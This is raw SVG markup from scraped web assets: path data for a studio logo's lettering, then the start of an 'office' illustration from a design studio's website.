         d="m 1869.82,565.805 h 96.43 l -47.84,114.91 z m -86.89,-106.899 -1.71,1.524 v 9.902 l 1.71,1.535 c 9.27,0.125 15.24,0.594 17.91,1.426 2.67,0.828 5.05,2.48 7.15,4.949 2.09,2.481 6.32,10.582 12.67,24.301 l 20.01,43.449 51.83,117.379 c 9.78,22.992 19.5,45.984 29.16,68.984 h 12.38 l 81.36,-191.32 10.86,-25.539 c 3.18,-7.238 6.84,-15.113 10.96,-23.625 4.14,-8.512 6.99,-13.531 8.57,-15.055 1.6,-1.523 3.58,-2.695 5.92,-3.523 2.34,-0.832 7.6,-1.301 15.72,-1.426 l 1.53,-1.535 v -9.902 l -1.53,-1.524 c -13.47,1.145 -25.6,1.719 -36.4,1.719 -21.09,-0.645 -42.17,-1.211 -63.26,-1.719 l -1.52,1.524 v 9.902 l 1.52,1.535 c 14.23,0.242 23.12,0.848 26.67,1.805 3.56,0.957 5.34,3.144 5.34,6.582 0,2.793 -0.88,6.476 -2.66,11.047 l -23.44,58.117 h -110.34 l -20.77,-48.781 c -3.68,-8.766 -5.52,-15.184 -5.52,-19.25 0,-3.172 1.71,-5.528 5.14,-7.051 3.44,-1.523 12.07,-2.344 25.92,-2.469 l 1.71,-1.535 v -9.902 l -1.52,-1.524 c -16.39,1.016 -30.75,1.524 -43.07,1.524 -13.97,0 -28.07,-0.508 -42.3,-1.524"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path30" /><path
         d="m 2089.34,729.684 c 32.01,-1.016 52.4,-1.524 61.17,-1.524 11.93,0 25.34,0.317 40.2,0.953 15.75,0.508 25.47,0.758 29.16,0.758 17.79,0 32.48,-1.84 44.11,-5.519 11.63,-3.688 21.24,-10.422 28.87,-20.2 7.62,-9.785 11.44,-21.601 11.44,-35.445 0,-11.437 -2.67,-22.484 -8.01,-33.156 -5.33,-10.672 -12.76,-19.754 -22.3,-27.25 -9.52,-7.5 -19.18,-12.86 -28.96,-16.102 -9.79,-3.238 -19.94,-4.859 -30.49,-4.859 -7.88,0 -16.64,0.887 -26.3,2.664 l -3.23,11.629 1.71,1.902 c 9.53,-2.156 17.27,-3.238 23.25,-3.238 16.64,0 30.01,5.496 40.11,16.484 10.1,10.989 15.15,25.055 15.15,42.207 0,17.278 -5.24,31.063 -15.72,41.348 -10.48,10.293 -26.33,15.437 -47.55,15.437 -11.56,0 -24.26,-2.16 -38.1,-6.48 -1.14,-9.781 -1.72,-33.41 -1.72,-70.883 v -88.23 l 0.19,-37.157 c 0.12,-14.355 0.5,-23.628 1.15,-27.824 0.63,-4.183 1.55,-6.984 2.76,-8.383 1.2,-1.394 3.53,-2.578 6.95,-3.523 3.43,-0.949 11.88,-1.691 25.35,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.4,1.016 -50.63,1.524 -54.69,1.524 -4.32,0 -22.49,-0.508 -54.5,-1.524 l -1.53,1.524 v 9.531 l 1.53,1.133 c 11.81,0.508 19.68,1.152 23.63,1.914 3.93,0.762 6.57,1.738 7.91,2.949 1.33,1.211 2.41,3.781 3.23,7.715 0.83,3.941 1.31,12.707 1.44,26.305 l 0.18,40.203 v 88.23 l -0.38,37.156 c -0.13,14.485 -0.48,23.821 -1.04,28.012 -0.58,4.192 -1.47,6.985 -2.67,8.387 -1.21,1.394 -3.52,2.539 -6.96,3.426 -3.43,0.89 -11.88,1.586 -25.34,2.101 l -1.53,1.332 v 9.528 l 1.53,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path32" /><path
         d="m 2325.06,729.684 c 32.01,-1.016 52.4,-1.524 61.17,-1.524 11.93,0 25.34,0.317 40.21,0.953 15.75,0.508 25.46,0.758 29.16,0.758 17.78,0 32.48,-1.84 44.11,-5.519 11.62,-3.688 21.24,-10.422 28.86,-20.2 7.62,-9.785 11.44,-21.601 11.44,-35.445 0,-11.437 -2.67,-22.484 -8.01,-33.156 -5.33,-10.672 -12.76,-19.754 -22.29,-27.25 -9.52,-7.5 -19.18,-12.86 -28.97,-16.102 -9.78,-3.238 -19.94,-4.859 -30.49,-4.859 -7.88,0 -16.64,0.887 -26.29,2.664 l -3.24,11.629 1.71,1.902 c 9.53,-2.156 17.28,-3.238 23.25,-3.238 16.64,0 30.01,5.496 40.11,16.484 10.1,10.989 15.16,25.055 15.16,42.207 0,17.278 -5.25,31.063 -15.73,41.348 -10.47,10.293 -26.32,15.437 -47.54,15.437 -11.57,0 -24.27,-2.16 -38.11,-6.48 -1.14,-9.781 -1.72,-33.41 -1.72,-70.883 v -88.23 l 0.2,-37.157 c 0.11,-14.355 0.49,-23.628 1.14,-27.824 0.63,-4.183 1.55,-6.984 2.76,-8.383 1.2,-1.394 3.53,-2.578 6.96,-3.523 3.42,-0.949 11.87,-1.691 25.34,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.39,1.016 -50.63,1.524 -54.69,1.524 -4.32,0 -22.49,-0.508 -54.5,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.82,0.508 19.69,1.152 23.63,1.914 3.94,0.762 6.57,1.738 7.91,2.949 1.33,1.211 2.41,3.781 3.23,7.715 0.83,3.941 1.31,12.707 1.44,26.305 l 0.19,40.203 v 88.23 l -0.39,37.156 c -0.12,14.485 -0.47,23.821 -1.04,28.012 -0.58,4.192 -1.47,6.985 -2.67,8.387 -1.21,1.394 -3.52,2.539 -6.96,3.426 -3.43,0.89 -11.87,1.586 -25.34,2.101 l -1.52,1.332 v 9.528 l 1.52,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path34" /><path
         d="m 2560.77,729.684 23.82,-0.762 c 15.62,-0.508 25.85,-0.762 30.68,-0.762 4.32,0 22.55,0.508 54.69,1.524 l 1.52,-1.332 v -9.528 l -1.52,-1.332 c -8.76,-0.262 -15.53,-0.64 -20.29,-1.148 -4.77,-0.508 -8.22,-1.461 -10.38,-2.856 -2.17,-1.402 -3.6,-4.668 -4.3,-9.816 -0.69,-5.141 -1.04,-12.289 -1.04,-21.434 l -0.39,-43.828 v -88.23 l 0.2,-37.157 c 0.12,-14.355 0.5,-23.628 1.14,-27.824 0.64,-4.183 1.56,-6.984 2.77,-8.383 1.2,-1.394 3.52,-2.578 6.95,-3.523 3.43,-0.949 11.87,-1.691 25.34,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -0.63,0 -11.82,0.379 -33.53,1.145 -9.03,0.254 -16.08,0.379 -21.16,0.379 -3.93,0 -22.11,-0.508 -54.5,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.82,0.508 19.69,1.152 23.63,1.914 3.94,0.762 6.58,1.738 7.91,2.949 1.33,1.211 2.42,3.781 3.24,7.715 0.83,3.941 1.31,12.707 1.43,26.305 l 0.19,40.203 v 88.23 l -0.38,37.156 c -0.13,14.485 -0.48,23.821 -1.05,28.012 -0.57,4.192 -1.46,6.985 -2.66,8.387 -1.21,1.394 -3.53,2.539 -6.97,3.426 -3.42,0.89 -11.87,1.586 -25.34,2.101 l -1.52,1.332 v 9.528 l 1.52,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path36" /><path
         d="m 2911.02,729.684 1.71,-1.715 c -1.14,-11.434 -1.71,-31.375 -1.71,-59.832 l -1.53,-1.524 h -8.95 l -1.53,1.711 -2.1,17.531 c -1.01,9.399 -1.8,15.153 -2.38,17.247 -0.57,2.093 -1.49,3.621 -2.76,4.574 -1.27,0.953 -5.4,1.742 -12.39,2.383 -6.99,0.629 -14.8,0.953 -23.43,0.953 h -36.02 c -1.01,-28.711 -1.52,-45.293 -1.52,-49.739 V 550.18 l 0.38,-37.157 c 0.13,-14.355 0.48,-23.664 1.04,-27.914 0.58,-4.257 1.46,-7.05 2.67,-8.39 1.21,-1.328 3.53,-2.481 6.95,-3.426 3.44,-0.949 11.95,-1.691 25.54,-2.199 l 1.34,-1.133 v -9.531 l -1.34,-1.524 c -32.52,1.016 -50.68,1.524 -54.49,1.524 -4.07,0 -22.18,-0.508 -54.32,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.95,0.508 19.86,1.152 23.73,1.914 3.87,0.762 6.48,1.738 7.81,2.949 1.33,1.211 2.45,3.781 3.33,7.715 0.89,3.941 1.34,12.707 1.34,26.305 l 0.38,40.203 v 111.093 c 0,2.032 -0.5,18.61 -1.52,49.739 h -28.4 c -11.69,0 -21.79,-0.258 -30.29,-0.762 -8.52,-0.512 -13.44,-1.812 -14.77,-3.906 -1.33,-2.102 -2.58,-8.934 -3.72,-20.489 l -1.9,-17.531 -1.72,-1.711 h -8.76 l -1.52,1.524 c -0.27,30.613 -0.83,50.558 -1.72,59.832 l 1.72,1.715 c 22.1,-1.016 58.87,-1.524 110.33,-1.524 52.46,0 89.29,0.508 110.52,1.524"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path38" /><path
         d="m 2925.87,728.352 1.52,1.332 c 31.52,-1.016 49.68,-1.524 54.5,-1.524 4.32,0 22.55,0.508 54.69,1.524 l 1.53,-1.332 v -9.528 l -1.53,-1.332 c -8.76,-0.262 -15.53,-0.64 -20.29,-1.148 -4.77,-0.508 -8.22,-1.461 -10.38,-2.856 -2.17,-1.402 -3.6,-4.668 -4.29,-9.816 -0.7,-5.141 -1.05,-12.289 -1.05,-21.434 l -0.38,-43.828 v -60.597 c 0,-19.946 0.41,-34.586 1.24,-43.926 0.83,-9.336 2.6,-17.211 5.34,-23.629 2.72,-6.414 6.88,-11.942 12.48,-16.574 5.58,-4.641 13.58,-8.418 24,-11.34 10.42,-2.93 22.24,-4.383 35.45,-4.383 13.98,0 27.02,1.941 39.16,5.809 12.13,3.878 21.37,9.496 27.73,16.867 6.34,7.367 10.5,17.054 12.48,29.062 1.96,12 2.95,28.676 2.95,50.02 v 58.691 c 0,9.906 -0.16,23.535 -0.48,40.871 -0.32,17.34 -1.08,27.313 -2.29,29.918 -1.21,2.602 -3.43,4.574 -6.67,5.91 -3.23,1.332 -12.22,2.121 -26.96,2.383 l -1.52,1.524 v 8.953 l 1.52,1.715 c 18.8,-1.016 33.86,-1.524 45.17,-1.524 9.64,0 24.63,0.508 44.97,1.524 l 1.7,-1.524 v -9.144 l -1.7,-1.524 c -11.95,-0.262 -19.73,-0.734 -23.35,-1.433 -3.62,-0.696 -6.17,-1.746 -7.62,-3.145 -1.47,-1.398 -2.54,-3.559 -3.24,-6.476 -0.7,-2.926 -1.17,-11.309 -1.43,-25.153 l -0.58,-42.875 v -57.93 c 0,-23.121 -0.88,-41.347 -2.66,-54.687 -1.78,-13.34 -5.75,-24.297 -11.91,-32.871 -6.16,-8.574 -13.46,-15.754 -21.91,-21.535 -8.46,-5.782 -19.28,-10.235 -32.49,-13.34 -13.21,-3.106 -26.93,-4.668 -41.16,-4.668 -17.78,0 -33.51,1.973 -47.16,5.906 -13.66,3.938 -24.42,9.153 -32.3,15.625 -7.89,6.477 -13.53,13.309 -16.97,20.485 -3.43,7.179 -5.64,15.625 -6.66,25.347 -1.02,9.719 -1.53,24.547 -1.53,44.492 v 73.176 l -0.38,37.156 c -0.13,14.485 -0.47,23.821 -1.05,28.012 -0.56,4.192 -1.46,6.985 -2.66,8.387 -1.21,1.394 -3.53,2.539 -6.96,3.426 -3.43,0.89 -11.88,1.586 -25.35,2.101 l -1.52,1.332 v 9.528"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path40" /><path
         d="m 3299.93,479.68 c 12.96,-2.551 27.88,-3.821 44.79,-3.821 29.6,0 53.25,4.961 70.97,14.868 17.73,9.91 30.97,24.582 39.74,44.019 8.76,19.438 13.14,41.352 13.14,65.742 0,35.95 -9.59,63.832 -28.77,83.653 -19.18,19.82 -49.42,29.726 -90.71,29.726 -17.02,0 -33.41,-1.269 -49.16,-3.808 -1.01,-20.84 -1.52,-44.34 -1.52,-70.508 v -59.832 l 0.38,-56.024 c 0,-10.925 0.38,-25.597 1.14,-44.015 z m -70.51,248.672 1.53,1.332 c 21.98,-1.016 36.97,-1.524 44.98,-1.524 l 89.18,1.903 c 25.4,0 46.23,-2.383 62.5,-7.141 16.26,-4.766 30.7,-13.024 43.35,-24.777 12.63,-11.747 22.22,-25.407 28.77,-40.965 6.54,-15.563 9.81,-32.176 9.81,-49.832 0,-17.153 -2.99,-34.11 -8.95,-50.879 -5.97,-16.766 -14.46,-31.789 -25.44,-45.067 -10.99,-13.277 -23.51,-23.98 -37.54,-32.105 -14.04,-8.137 -28.11,-13.563 -42.21,-16.289 -14.1,-2.735 -28.52,-4.102 -43.25,-4.102 -9.91,0 -28.59,0.379 -56.03,1.145 -9.02,0.254 -14.99,0.379 -17.91,0.379 -8.77,0 -19.37,-0.508 -31.82,-1.524 l -1.53,1.524 v 6.289 l 1.53,1.902 c 7.49,3.82 11.77,6.195 12.86,7.152 1.08,0.946 1.97,12.063 2.66,33.344 0.71,21.278 1.06,37.504 1.06,48.688 v 69.933 l -0.2,43.254 c 0,9.399 -0.12,17.055 -0.38,22.961 -0.25,5.91 -0.7,10.129 -1.33,12.672 -0.64,2.539 -1.36,4.316 -2.19,5.34 -0.83,1.015 -2.16,1.867 -4.01,2.57 -1.83,0.695 -4.98,1.301 -9.43,1.809 l -14.48,1.148 -1.53,1.332 v 9.528"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path42" /><path
         d="m 3539.65,728.352 1.53,1.332 c 43.57,-0.762 71.46,-1.145 83.65,-1.145 41.66,0 78.76,0.383 111.28,1.145 l 0.96,-1.332 c -3.18,-12.2 -5.53,-31.321 -7.05,-57.36 l -1.14,-1.523 h -9.34 l -1.72,1.523 c 0.13,1.141 0.19,2.156 0.19,3.051 0,10.797 -0.82,21.086 -2.47,30.867 -8.01,3.559 -19.09,5.875 -33.25,6.957 -14.17,1.078 -24.81,1.621 -31.93,1.621 -10.03,0 -22.86,-0.699 -38.48,-2.097 l -0.77,-30.489 -0.57,-34.871 -0.57,-38.683 c 13.72,-0.762 26.36,-1.141 37.92,-1.141 11.68,0 21.47,0.379 29.35,1.141 7.87,0.761 12.48,1.554 13.8,2.382 1.34,0.821 2.36,2.415 3.06,4.762 0.69,2.348 1.3,6.508 1.81,12.481 l 0.76,11.816 1.52,1.524 h 8.77 l 1.53,-1.524 c -0.26,-13.848 -0.58,-27.758 -0.96,-41.734 l 0.96,-42.871 -1.53,-1.528 h -8.77 l -1.52,1.528 -1.34,11.433 c -1.14,8.891 -1.96,14.199 -2.47,15.91 -0.51,1.715 -1.69,3.211 -3.52,4.481 -1.85,1.269 -6.58,2.285 -14.2,3.047 -7.62,0.761 -18.11,1.14 -31.45,1.14 -7.36,0 -18.6,-0.316 -33.72,-0.953 -0.64,-10.668 -0.96,-28.457 -0.96,-53.351 0,-26.676 0.32,-46.305 0.96,-58.879 h 35.06 c 30.87,0 50.18,0.371 57.93,1.133 7.74,0.761 15.12,2.609 22.1,5.527 1.14,2.926 3.02,9.691 5.62,20.297 2.61,10.605 4.11,17.246 4.49,19.918 l 1.9,1.332 h 9.14 l 1.52,-1.332 c -1.14,-5.465 -2.25,-14.996 -3.33,-28.582 -1.08,-13.606 -1.62,-25.227 -1.62,-34.875 l -1.32,-1.524 c -24.27,0.762 -56.03,1.145 -95.29,1.145 l -51.82,0.379 c -12.07,0 -24.65,-0.508 -37.74,-1.524 l -1.52,1.524 v 6.289 l 1.52,1.902 c 7.49,3.82 11.79,6.195 12.86,7.152 1.09,0.946 1.98,12.063 2.67,33.344 0.7,21.278 1.05,37.504 1.05,48.688 v 69.933 l -0.19,43.254 c 0,9.399 -0.13,17.055 -0.38,22.961 -0.26,5.91 -0.7,10.129 -1.33,12.672 -0.65,2.539 -1.37,4.316 -2.2,5.34 -0.83,1.015 -2.16,1.867 -4,2.57 -1.84,0.695 -4.98,1.301 -9.43,1.809 l -14.48,1.148 -1.53,1.332 v 9.528"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path44" /><path
         d="m 2230.36,296.27 0.63,0.625 h 3.8 l 0.62,-0.625 c 0.26,-6.622 0.62,-10.684 1.05,-12.149 0.44,-1.484 1.84,-3.035 4.19,-4.668 2.36,-1.629 5.49,-2.969 9.41,-4.004 3.9,-1.035 7.85,-1.543 11.84,-1.543 5.49,0 10.42,1.004 14.8,3.028 4.37,2.011 7.77,4.98 10.21,8.886 2.44,3.907 3.65,8.301 3.65,13.164 0,3.418 -0.58,6.407 -1.75,8.938 -1.16,2.539 -2.79,4.57 -4.89,6.101 -2.09,1.524 -4.5,2.657 -7.18,3.418 -2.7,0.743 -6.71,1.563 -12.04,2.442 -5.18,0.82 -9.23,1.582 -12.16,2.246 -2.93,0.684 -5.84,1.719 -8.74,3.117 -2.9,1.395 -5.32,3.172 -7.26,5.32 -1.94,2.149 -3.49,4.786 -4.66,7.922 -1.17,3.133 -1.75,6.485 -1.75,10.059 0,9.676 3.37,17.613 10.09,23.797 6.74,6.191 15.78,9.289 27.11,9.289 4.52,0 9.42,-0.559 14.73,-1.672 5.3,-1.113 10.13,-2.754 14.48,-4.93 l 0.55,-0.929 c -1.14,-4.766 -1.85,-11.551 -2.1,-20.352 l -0.7,-0.625 h -4.04 l -0.62,0.547 c -0.11,6.211 -0.26,10.117 -0.47,11.73 -0.2,1.602 -2.56,3.602 -7.07,5.985 -4.5,2.375 -9.39,3.566 -14.68,3.566 -4.4,0 -8.51,-0.879 -12.34,-2.648 -3.84,-1.758 -6.74,-4.532 -8.7,-8.301 -1.98,-3.789 -2.95,-7.637 -2.95,-11.582 0,-3.047 0.58,-5.762 1.78,-8.106 1.19,-2.363 2.73,-4.226 4.62,-5.605 1.89,-1.367 4.1,-2.383 6.61,-3.066 2.51,-0.665 7.11,-1.504 13.78,-2.481 9.17,-1.289 15.83,-2.859 20,-4.695 4.17,-1.848 7.5,-4.758 10.02,-8.742 2.51,-3.985 3.76,-8.809 3.76,-14.454 0,-11.015 -4.49,-20.214 -13.47,-27.57 -8.99,-7.351 -19.87,-11.023 -32.66,-11.023 -10.72,0 -20.12,1.914 -28.19,5.742 l -0.47,1.016 c 0.52,3.261 0.91,10.871 1.16,22.832"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path46" /><path
         d="m 2433.29,379.297 0.7,-0.692 c -0.46,-4.66 -0.7,-12.792 -0.7,-24.386 l -0.62,-0.625 h -3.65 l -0.62,0.703 -0.85,7.141 c -0.42,3.835 -0.74,6.179 -0.98,7.031 -0.23,0.847 -0.6,1.472 -1.12,1.863 -0.52,0.391 -2.21,0.703 -5.05,0.977 -2.85,0.254 -6.03,0.382 -9.56,0.382 h -14.68 c -0.41,-11.711 -0.61,-18.468 -0.61,-20.273 v -45.285 l 0.15,-15.145 c 0.05,-5.851 0.19,-9.64 0.42,-11.379 0.24,-1.738 0.6,-2.871 1.1,-3.418 0.49,-0.546 1.43,-1.015 2.83,-1.394 1.4,-0.391 4.86,-0.695 10.41,-0.891 l 0.54,-0.468 v -3.887 l -0.54,-0.625 c -13.26,0.422 -20.67,0.625 -22.22,0.625 -1.66,0 -9.03,-0.203 -22.14,-0.625 l -0.61,0.625 v 3.887 l 0.61,0.468 c 4.88,0.196 8.1,0.461 9.67,0.774 1.58,0.312 2.65,0.711 3.19,1.199 0.54,0.488 1,1.543 1.36,3.144 0.36,1.602 0.54,5.176 0.54,10.723 l 0.16,16.387 v 45.285 c 0,0.828 -0.21,7.586 -0.62,20.273 h -11.57 c -4.77,0 -8.89,-0.109 -12.36,-0.304 -3.46,-0.215 -5.47,-0.742 -6.02,-1.602 -0.54,-0.859 -1.05,-3.633 -1.51,-8.347 l -0.78,-7.141 -0.7,-0.703 h -3.57 l -0.62,0.625 c -0.11,12.48 -0.34,20.605 -0.7,24.386 l 0.7,0.692 c 9.01,-0.41 24,-0.613 44.97,-0.613 21.39,0 36.4,0.203 45.05,0.613"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path48" /><path
         d="m 2471.17,378.762 0.62,0.535 c 12.84,-0.41 20.24,-0.613 22.21,-0.613 1.76,0 9.19,0.203 22.3,0.613 l 0.61,-0.535 v -3.891 l -0.61,-0.535 c -3.58,-0.106 -6.34,-0.262 -8.27,-0.469 -1.95,-0.215 -3.36,-0.594 -4.24,-1.172 -0.88,-0.566 -1.47,-1.894 -1.75,-3.992 -0.28,-2.101 -0.43,-5.012 -0.43,-8.742 l -0.15,-17.871 v -24.688 c 0,-8.132 0.17,-14.101 0.5,-17.91 0.34,-3.808 1.07,-7.012 2.18,-9.629 1.11,-2.617 2.81,-4.863 5.09,-6.758 2.27,-1.894 5.54,-3.437 9.78,-4.628 4.25,-1.192 9.07,-1.778 14.45,-1.778 5.7,0 11.02,0.781 15.96,2.364 4.95,1.582 8.71,3.867 11.3,6.875 2.59,3.007 4.29,6.953 5.09,11.847 0.8,4.891 1.2,11.688 1.2,20.391 v 23.914 c 0,4.043 -0.06,9.601 -0.18,16.672 -0.14,7.058 -0.45,11.133 -0.94,12.195 -0.49,1.055 -1.4,1.856 -2.72,2.402 -1.31,0.547 -4.99,0.871 -10.99,0.977 l -0.62,0.617 v 3.652 l 0.62,0.692 c 7.66,-0.41 13.8,-0.613 18.41,-0.613 3.93,0 10.04,0.203 18.33,0.613 l 0.7,-0.613 v -3.731 l -0.7,-0.617 c -4.87,-0.106 -8.04,-0.301 -9.52,-0.586 -1.47,-0.293 -2.51,-0.715 -3.1,-1.289 -0.6,-0.566 -1.04,-1.445 -1.32,-2.637 -0.29,-1.191 -0.48,-4.609 -0.59,-10.254 l -0.23,-17.48 v -23.602 c 0,-9.425 -0.36,-16.855 -1.08,-22.297 -0.73,-5.429 -2.35,-9.902 -4.86,-13.398 -2.52,-3.496 -5.49,-6.426 -8.93,-8.77 -3.45,-2.363 -7.86,-4.179 -13.25,-5.449 -5.39,-1.269 -10.97,-1.894 -16.77,-1.894 -7.25,0 -13.66,0.8 -19.23,2.402 -5.57,1.602 -9.95,3.731 -13.16,6.367 -3.22,2.649 -5.51,5.43 -6.92,8.36 -1.4,2.921 -2.3,6.367 -2.71,10.332 -0.41,3.957 -0.63,10 -0.63,18.125 v 29.824 l -0.16,15.156 c -0.04,5.899 -0.18,9.707 -0.42,11.414 -0.23,1.711 -0.59,2.844 -1.09,3.418 -0.49,0.57 -1.43,1.039 -2.83,1.399 -1.4,0.363 -4.84,0.644 -10.33,0.859 l -0.62,0.535 v 3.891"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path50" /><path
         d="m 2655.45,277.402 c 5.28,-1.043 11.37,-1.562 18.26,-1.562 12.06,0 21.71,2.023 28.93,6.055 7.22,4.043 12.62,10.019 16.2,17.949 3.57,7.922 5.35,16.855 5.35,26.797 0,14.648 -3.91,26.015 -11.73,34.101 -7.81,8.078 -20.14,12.11 -36.96,12.11 -6.95,0 -13.62,-0.508 -20.05,-1.543 -0.41,-8.496 -0.62,-18.086 -0.62,-28.75 v -24.383 l 0.16,-22.844 c 0,-4.453 0.16,-10.43 0.46,-17.93 z m -28.73,101.36 0.61,0.535 c 8.97,-0.41 15.07,-0.613 18.33,-0.613 l 36.36,0.769 c 10.35,0 18.85,-0.965 25.47,-2.91 6.63,-1.934 12.52,-5.313 17.68,-10.098 5.14,-4.785 9.06,-10.351 11.72,-16.699 2.67,-6.348 4.01,-13.113 4.01,-20.312 0,-6.993 -1.22,-13.907 -3.65,-20.743 -2.45,-6.836 -5.9,-12.949 -10.37,-18.359 -4.49,-5.41 -9.59,-9.785 -15.31,-13.086 -5.72,-3.32 -11.45,-5.527 -17.2,-6.641 -5.75,-1.113 -11.63,-1.679 -17.63,-1.679 -4.04,0 -11.65,0.156 -22.84,0.469 -3.68,0.109 -6.11,0.156 -7.3,0.156 -3.57,0 -7.9,-0.203 -12.98,-0.625 l -0.61,0.625 v 2.558 l 0.61,0.782 c 3.06,1.554 4.81,2.519 5.25,2.91 0.44,0.39 0.81,4.922 1.09,13.594 0.28,8.671 0.42,15.293 0.42,19.843 v 28.516 l -0.07,17.629 c 0,3.828 -0.06,6.941 -0.15,9.355 -0.11,2.41 -0.3,4.129 -0.55,5.164 -0.26,1.036 -0.56,1.758 -0.9,2.176 -0.33,0.414 -0.88,0.766 -1.63,1.047 -0.75,0.293 -2.03,0.527 -3.84,0.742 l -5.91,0.469 -0.61,0.535 v 3.891"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path52" /><path
         d="m 2783.89,379.297 9.7,-0.313 c 6.38,-0.195 10.54,-0.3 12.51,-0.3 1.76,0 9.19,0.203 22.3,0.613 l 0.61,-0.535 v -3.891 l -0.61,-0.535 c -3.58,-0.106 -6.34,-0.262 -8.27,-0.469 -1.95,-0.215 -3.36,-0.594 -4.24,-1.172 -0.88,-0.566 -1.47,-1.894 -1.75,-3.992 -0.28,-2.101 -0.43,-5.012 -0.43,-8.742 l -0.15,-17.871 v -35.957 l 0.08,-15.145 c 0.05,-5.851 0.21,-9.629 0.46,-11.34 0.27,-1.707 0.64,-2.851 1.13,-3.418 0.49,-0.566 1.44,-1.054 2.84,-1.433 1.39,-0.391 4.84,-0.695 10.33,-0.891 l 0.61,-0.468 v -3.887 l -0.61,-0.625 c -0.27,0 -4.82,0.156 -13.67,0.469 -3.69,0.109 -6.56,0.156 -8.63,0.156 -1.6,0 -9.01,-0.203 -22.21,-0.625 l -0.62,0.625 v 3.887 l 0.62,0.468 c 4.81,0.196 8.02,0.461 9.64,0.774 1.6,0.312 2.67,0.711 3.22,1.199 0.54,0.488 0.97,1.543 1.32,3.144 0.33,1.602 0.52,5.176 0.57,10.723 l 0.08,16.387 v 35.957 l -0.15,15.156 c -0.05,5.899 -0.19,9.707 -0.43,11.414 -0.23,1.711 -0.59,2.844 -1.09,3.418 -0.49,0.57 -1.43,1.039 -2.83,1.399 -1.4,0.363 -4.84,0.644 -10.33,0.859 l -0.62,0.535 v 3.891 l 0.62,0.535"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path54" /><path
         d="m 2884.6,328.195 c 0,-6.32 1.03,-13.117 3.07,-20.39 2.05,-7.278 5.1,-13.52 9.17,-18.723 4.06,-5.195 8.75,-9.07 14.05,-11.602 5.31,-2.539 11.36,-3.808 18.14,-3.808 8.02,0 15.17,1.836 21.44,5.508 6.26,3.672 11.02,9.394 14.29,17.129 3.26,7.734 4.89,16.425 4.89,26.054 0,10.469 -1.86,19.914 -5.59,28.36 -3.73,8.437 -9.04,14.57 -15.93,18.398 -6.88,3.84 -14.52,5.75 -22.91,5.75 -12.58,0 -22.5,-3.933 -29.74,-11.805 -7.26,-7.871 -10.88,-19.492 -10.88,-34.871 z m -16.15,-5.129 c 0,7.774 1.11,15.02 3.34,21.75 2.22,6.727 6.01,12.957 11.37,18.68 5.37,5.723 11.82,10.149 19.38,13.281 7.57,3.133 16.1,4.7 25.63,4.7 17.66,0 31.72,-4.797 42.18,-14.407 10.46,-9.609 15.69,-22.715 15.69,-39.336 0,-11.707 -2.56,-22.226 -7.69,-31.543 -5.13,-9.316 -12.46,-16.57 -22.02,-21.746 -9.55,-5.175 -20.29,-7.765 -32.19,-7.765 -8.45,0 -16.21,1.406 -23.31,4.23 -7.09,2.82 -13.13,7.031 -18.13,12.625 -4.99,5.586 -8.63,12.063 -10.87,19.414 -2.26,7.356 -3.38,14.063 -3.38,20.117"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path56" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg
body_size: 3155
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M94.7217 129.61L90.5742 130.749C90.6414 131.419 90.619 131.955 90.5069 132.335C89.3411 136.378 87.0544 138.343 88.1753 139.036C88.8031 139.438 90.2379 135.886 90.2379 136.757C90.2379 137.941 86.5611 143.86 86.9423 145.424C87.3234 147.01 90.0585 139.013 90.5966 139.013C91.1347 139.013 88.265 147.233 89.5205 147.233C90.0809 147.233 91.6951 139.616 91.9417 139.393C92.5695 138.835 90.1706 146.384 90.888 147.188C91.6055 147.97 93.5783 138.902 93.7577 139.393C93.9146 139.817 92.009 144.084 92.7712 144.91C93.5111 145.803 95.9099 137.762 94.7217 129.61Z" fill="#F9C8B9"/>
<path d="M112.814 131.508L107.343 132.804C107.433 133.563 107.411 134.166 107.254 134.613C105.707 139.214 102.702 141.448 104.182 142.252C105.012 142.699 106.895 138.656 106.895 139.661C106.895 141.001 102.052 147.769 102.546 149.556C103.039 151.365 106.671 142.252 107.366 142.252C108.083 142.252 104.294 151.633 105.953 151.633C106.693 151.633 108.823 142.944 109.137 142.699C109.966 142.073 106.783 150.673 107.724 151.588C108.666 152.482 111.267 142.14 111.491 142.699C111.693 143.19 109.182 148.037 110.19 148.997C111.199 149.98 114.383 140.8 112.814 131.508Z" fill="#F9C8B9"/>
<path d="M106.895 130.324V133.541L113.576 133.027L113.24 126.661L106.895 130.324Z" fill="#61E5BC"/>
<path d="M90.3721 128.068V131.307L95.0353 130.793L94.8111 124.427L90.3721 128.068Z" fill="#61E5BC"/>
<path d="M91.3139 72.7861L91.0225 71.6023L81.3149 94.0726C81.3149 94.0726 89.8118 120.876 89.5652 130.302L96.2013 129.386C95.8426 116.99 91.3139 72.7861 91.3139 72.7861Z" fill="#16265C"/>
